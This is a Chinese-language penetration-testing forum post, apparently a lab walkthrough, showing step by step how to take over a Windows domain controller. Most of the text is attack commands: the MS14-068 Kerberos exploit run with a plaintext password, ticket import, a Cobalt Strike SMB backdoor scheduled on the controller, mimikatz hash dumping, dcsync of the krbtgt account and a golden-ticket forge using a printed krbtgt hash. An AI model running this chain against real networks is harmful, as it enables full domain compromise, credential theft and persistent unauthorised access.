
可以使用这些命令,方便快捷收集域信息





转换的时候出错 估计是文件类型问题
root@kali:~/Desktop/webhack123/pykek# set +H root@kali:~/Desktop/webhack123/pykek# proxychains python ms14-068.py -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456

python KrbCredExport.py ../pykek/TGT_web@hackbox.com.ccache user.ticket
![]()
导入票据
kerberos_ticket_use C:\user.ticket


访问域控 dc


现在只有访问 dc 域控的权限,接下来是 dc 域控的控制权限

生成后门文件 选择 smb 因为是正向连接 如果使用反向链接 需要做转发 比较麻烦


shell at \\dc 15:05:00 c:/aaa.exe

link dc
![]()
命令输入 mimikatz hashdump

5.2.12.1. 在域控上执行命令导出 krbtgt 信息
beacon> dcsync hackbox.com hackbox\krbtgt


mimikatz kerberos::golden /user:moon /domain:hackbox.com
/sid:S-1-5-21-2005268815-658469957-1189185684
/krbtgt:6f60ace6accbcb76078ccc0312174e98 /endin:480 /renewmax:10080 /ptt
制作前访问 dc 失败


制造后访问 dc 成功
个人公众号 暗月博客公众号
![]()
下回给大家带来一个内网限制条件较多域 bypass av 过防火墙等复杂的域内环境
| 欢迎光临 中国网络渗透测试联盟 (https://cobjon.com/) | Powered by Discuz! X3.2 |